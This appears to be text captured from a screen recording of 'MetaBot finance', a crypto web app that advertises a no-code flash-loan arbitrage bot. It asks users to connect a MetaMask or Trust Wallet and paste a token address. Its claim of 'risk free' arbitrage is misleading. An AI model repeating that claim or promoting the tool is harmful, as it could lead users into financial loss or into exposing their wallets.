 metabot.finance/v1/
MetaBot finance
How it works FAQ
0x0a67...d2c3
MetaBot is the first NO CODE arbitrage trading bot that leverage flash
loans. Enjoy risk free on-chain arbitrage opportunities, automatic
pair matching and routing. Just select the network (ETH or BSC) and
enter a token address to launch the ARBITRAGE FINDER
Please install MetaMask or open with Trust Wallet Dapp browser
Please wait... We are searching for the best
arbitrage opportunity and swap routing for the
selected token.
Token Name: DOGE
Address:
Network: Binance Smart Chain
Routing started: PancakeSwap
Router:
Checking routing combination: 408/466
Block Number: 15535433
Tutorial Step by Step
Activate Windows
Go to Settings to activate Windows.
Status: Connected
Paste Token Address and Symbol into the Box and wait the matching